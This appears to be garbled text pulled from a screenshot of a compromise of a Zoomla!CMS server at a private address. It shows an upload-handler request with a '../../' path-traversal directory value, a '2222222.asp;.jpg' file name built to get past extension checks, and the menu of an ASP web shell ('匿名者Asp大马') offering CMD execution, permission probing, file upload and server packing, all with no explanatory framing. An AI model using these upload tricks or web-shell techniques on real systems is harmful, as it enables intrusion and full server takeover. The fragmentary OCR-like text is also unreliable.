 192.168.10.19:9992/User/UploadHandler.ashx?content=aaaaaaaaa&Dir=../../
PHP+uploadify3.2.1… asp.net 中操作pdf档…
../../2222222.asp;.jpg
匿名者Asp大马v1.0 - 192.168.10.19 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.10.19:9992/2222222.asp;.jpg
Address E:\发布\Zoomla!CMS2_x1.5\Zoomla!CMS2_x1.5源码
(1)【Program】(2)【ProgramD】(3)【ProgramE】(4)【Documents】(5)【All_Users】(6)【開始_菜單】@0a>(7)【程_序】(8)【RECYCLER(C:\)】(9)
(e:\)】
(1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)
★磁盘_文件★
站点根目录
本程序目录
回上级目录
新建--目录
新建--文本
上传--文件
执行---CMD
执行--CMD2
磁盘--权限
可写--目录
脚本--探测
服务器打包
隐藏
显示
3D AD API App
Copy Del Move Copy Del Move Copy Del Move Copy Del Move Copy De
Down Down Down Down Down
bin ClientBin CN Comments
Copy Del Move Copy Del Move Copy Del Move Copy Del Move Copy De
Down Down Down Down Down
Controls dist Edit Guest
Copy Del Move Copy Del Move Copy Del Move Copy Del Move Copy De
Down Down Down Down Down